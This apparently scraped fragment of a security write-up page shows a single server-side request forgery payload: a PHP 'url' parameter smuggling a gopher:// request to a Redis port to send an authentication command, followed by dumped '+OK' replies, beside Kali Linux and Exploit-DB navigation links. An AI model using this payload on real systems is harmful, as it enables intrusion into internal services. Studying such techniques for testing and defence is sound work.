 192.168.1.200/index.php?url=gopher://0.0.0.0:6379/_auth%2520root%250
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
string(20) "+OK +OK +OK +OK "